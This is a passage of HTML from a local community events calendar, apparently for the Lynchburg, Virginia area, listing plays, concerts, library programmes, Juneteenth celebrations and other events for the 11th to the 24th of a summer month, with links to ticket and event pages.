	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>11</strong><br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<span style="font-size:9px;"><a href="http://www.lynchburgtickets.com/mousetrap" target="_self"><img alt="" src="/files/2541892/uploaded/Mousetra-300.jpg" style="width: 108px; height: 108px;"></a>2p <a href="http://www.lynchburgtickets.com/mousetrap" target="_self">The Mousetrap by Agatha Christie</a> - 246 The Main</span><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>12</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>13</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>14</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/583992247179098/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/OutofLine.jpg" style="width: 108px; height: 57px;"></a>6p <em><a href="https://www.facebook.com/events/583992247179098/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">The Girls Who Stepped Out of Line </a>-</em> Literary Virginia Book Group - online event</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>15</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>16</strong><br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.eventbrite.com/e/juneteenth-concert-with-isaac-williams-jazz-combo-tickets-532275669857?aff=oddtdtcreator" target="_blank"><img alt="" src="/files/2541892/uploaded/OldCityCemeteryJazz-300.jpg" style="width: 108px; height: 90px;"></a>6p Isaac Williams Jazz Combo Juneteenth Concert - Old City Cemetery - SOLD OUT<br>
	<br>
	<a href="http://www.amherstglebeartsresponse.org/" target="_blank"><img alt="" src="/files/2541892/uploaded/paddy-d-web-copy_orig.jpg" style="width: 108px; height: 80px;"></a>6p <a href="http://www.amherstglebeartsresponse.org/" target="_blank">The Paddy D Quartet </a>- AGAR Java &amp; Jazz<br>
	<br>
	<span style="font-size:9px;"><a href="http://www.lynchburgtickets.com/mousetrap" target="_self"><img alt="" src="/files/2541892/uploaded/Mousetra-300.jpg" style="width: 108px; height: 108px;"></a>7p <a href="http://www.lynchburgtickets.com/mousetrap" target="_self">The Mousetrap by Agatha Christie</a> - 246 The Main</span><br>
	<br>
	<a href="http://www.amherstglebeartsresponse.org/" target="_blank"><img alt="" src="/files/2541892/uploaded/juneteenth-web-copy_3X3.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="http://www.amherstglebeartsresponse.org/" target="_blank">Juneteenth Rock &amp; Reel: Monticello&#39;s Folk Traditions </a>- Court Street Baptist Church<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>17</strong><br>
	<div style="text-align: center;"><a href="http://www.lynchburgtickets.com/juneteenth" target="_self"><img alt="" src="/files/2541892/uploaded/Junetteenth-300.jpg" style="width: 108px; height: 108px;"></a>10a <a href="http://www.lynchburgtickets.com/juneteenth" target="_self">Juneteenth</a> - Sedalia Center</div>
	<div style="text-align: center;"><br>
	10a-2p <a href="https://www.facebook.com/events/139825885553455/?acontext=%7B%22event_action_history%22%3A[%7B%22surface%22%3A%22home%22%7D%2C%7B%22mechanism%22%3A%22your_upcoming_events_unit%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Lynchburg Juneteenth Celebration</a> - Miller Park<br>
	<br>
	<a href="https://www.facebook.com/events/730775438839472/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/EllisBluegrass.jpg" style="width: 108px; height: 74px;"></a>11a <a href="https://www.facebook.com/events/730775438839472/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">1st Annual Ellis Bluegrass Festival Youth competition</a> - Moneta<br>
	<br>
	<a href="https://www.facebook.com/events/140545545662323/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/BelleVie.jpg" style="width: 108px; height: 68px;"></a>1p <a href="https://www.facebook.com/events/140545545662323/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Belle Vie&#39;s Grand Opening - Live Music -</a> Elon<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/212419401577531/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/CountryDance.jpg" style="width: 108px; height: 73px;"></a>6p <a href="https://www.facebook.com/events/212419401577531/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Country Dance - Farm Use String Band</a><br>
	<a href="https://www.facebook.com/events/600537622039663?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22your_upcoming_events_unit%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Proud.jpg" style="width: 108px; height: 61px;"></a>7p <a href="https://www.facebook.com/events/600537622039663?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22your_upcoming_events_unit%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Proud Out &amp; Free: No Mic Open Mic Night</a> - Commerce Street Theatre<br>
	<br>
	<span style="font-size:9px;"><a href="http://www.lynchburgtickets.com/mousetrap" target="_self"><img alt="" src="/files/2541892/uploaded/Mousetra-300.jpg" style="width: 108px; height: 108px;"></a>7p <a href="http://www.lynchburgtickets.com/mousetrap" target="_self">The Mousetrap by Agatha Christie</a> - 246 The Main</span><br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre<br>
	<br>
	<a href="https://www.facebook.com/events/846693046877057/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Comedy.jpg" style="width: 108px; height: 57px;"></a>8p <a href="https://www.facebook.com/events/846693046877057/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Comedy Night at Rapunzel&#39;s</a></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>18</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>3p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>19</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>20</strong><br>
	<br>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/199400576285346/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/Babygarten.jpg" style="width: 108px; height: 61px;"></a>10:30a <a href="https://www.facebook.com/events/199400576285346/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Babygarten (storytime) ages 0-23 mos)</a> - Lynchburg Public Library</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>21</strong><br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/632171148348207/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/ColleenAnderson.jpg" style="width: 108px; height: 56px;"></a>12p<a href="https://www.facebook.com/events/632171148348207/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"> <em>How to Define Success Through All Works of Art - </em>Lunch &amp; Learn Q&amp;A with Colleen Anderson</a> - online<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/137011086053488/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/RandolphReadings.jpg" style="width: 108px; height: 51px;"></a>8p&nbsp; <a href="https://www.facebook.com/events/137011086053488/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">M.F.A. Creative Writing Readings </a>- Maier Museum of Art</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>22</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	</div>
	<div style="text-align: center;"><a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self"><img alt="" src="/files/2541892/uploaded/Bluegrass-300.jpg" style="width: 108px; height: 108px;"></a>7p&nbsp; <a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self">Pot Luck &amp; Jam Session</a> - Sedalia Center<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>23</strong>
	<div style="text-align: center;"><br>
	<a href="https://www.facebook.com/events/1423665501718769/1423665508385435?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Tails.jpg" style="width: 108px; height: 61px;"></a>10a <a href="https://www.facebook.com/events/1423665501718769/1423665508385435?active_tab=about" target="_blank">Tales for Tails</a> - Lynchburg Public Library</div>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self"><img alt="" src="/files/2541892/uploaded/Bluegrass-300.jpg" style="width: 108px; height: 108px;"></a>11a&nbsp; <a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self">Doc McCabe Bluegrass Festival</a> - Sedalia Center<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/233036442760891?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/cello.jpg" style="width: 81px; height: 81px;"></a><br>
	1p <a href="https://www.facebook.com/events/233036442760891?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Cello Choir Concert</a> - New Covenant Schools<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/211722755086446/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/FARout.jpg" style="width: 81px; height: 105px;"></a><br>
	5p <a href="https://www.facebook.com/events/211722755086446/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Far-Out Friyay with Avoca </a>- Avoca Museums &amp; Historical Society<br>
	<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Heathers.jpg" style="width: 108px; height: 57px;"></a>7p <a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank">Heathers the Musical</a> - Second Stage Amherst<br>
	<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>7:30p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<span style="font-family:georgia,serif;"><a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank"><img alt="" src="/files/2541892/uploaded/Midsummer-Wolfbane.jpg" style="width: 108px; height: 161px;"></a>7:30p <a href="https://www.wolfbane.org/a-midsummer-nights-dream" target="_blank">Wolfbane&#39;s A Midsummer Night&#39;s Dream</a></span><br>
	<br>
	<a href="/store/2541892/fairyqueen" target="_self"><img alt="" src="/files/2541892/uploaded/Revenge-of-the-Fairy-Queen-300c.jpg" style="width: 108px; height: 118px;"></a>8p <a href="/store/2541892/fairyqueen" target="_self">Revenge of the Fairy Queen</a> - Renaissance Theatre<br>
	<br>
	<a href="https://www.facebook.com/events/137011086053488/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/RandolphReadings.jpg" style="width: 108px; height: 51px;"></a>8p&nbsp; <a href="https://www.facebook.com/events/137011086053488/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">M.F.A. Creative Writing Readings </a>- Maier Museum of Art</div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>24</strong>
	<div style="text-align: center;"><a href="https://www.facebook.com/events/1197263477584123/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/ARCYard.jpg" style="width: 108px; height: 57px;"></a>8a <a href="https://www.facebook.com/events/1197263477584123/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">ARC Community Yard Sale</a> - ARC of Central Virginia</div>
	<div style="text-align: center;"><br>
	<a href="https://www.facebook.com/events/6318757451522245/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/MedicinalHerbs.jpg" style="width: 108px; height: 54px;"></a>10a <a href="https://www.facebook.com/events/6318757451522245/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Medicinal Herbs Tour</a> - Old City Cemetery<br>
	<br>
	<a href="https://www.facebook.com/events/648036663320870/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank"><img alt="" src="/files/2541892/uploaded/DanceParty.jpg" style="width: 108px; height: 61px;"></a>10:30a <a href="https://www.facebook.com/events/648036663320870/?acontext=%7B%22event_action_history%22%3A[%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_tab_event%22%2C%22surface%22%3A%22bookmark_calendar%22%7D%2C%7B%22extra_data%22%3A%22%22%2C%22mechanism%22%3A%22calendar_interested_events_unit%22%2C%22surface%22%3A%22bookmark_calendar%22%7D]%2C%22ref_notif_type%22%3Anull%7D" target="_blank">Dance Party</a> - Lynchburg Public Library</div>
	<div style="text-align: center;"><a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self"><img alt="" src="/files/2541892/uploaded/Bluegrass-300.jpg" style="width: 108px; height: 108px;"></a>11a&nbsp; <a href="http://www.lynchburgtickets.com/sedaliabluegrass" target="_self">Doc McCabe Bluegrass Festival</a> - Sedalia Center<br>
	<br>
	<a href="https://www.facebook.com/events/577787927260814/577790717260535?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/CoffeeTalk.jpg" style="width: 108px; height: 53px;"></a>11a <a href="https://www.facebook.com/events/577787927260814/577790717260535?active_tab=about" target="_blank">Avoca Presents Morning Coffee Talks</a><br>
	&nbsp;<br>
	<a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank"><img alt="" src="/files/2541892/uploaded/T-Room.jpg" style="width: 108px; height: 108px;"></a>2p <a href="https://ci.ovationtix.com/30755/production/1155677" target="_blank">T-Room... The Musical</a> - Endstation Theatre<br>
	<br>
	<br>
	<a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank"><img alt="" src="/files/2541892/uploaded/Heathers.jpg" style="width: 108px; height: 57px;"></a>7p <a href="https://www.facebook.com/events/749640229940471/749640239940470/?active_tab=about" target="_blank">Heathers the Musical</a> - Second Stage Amherst<br>
	<br>
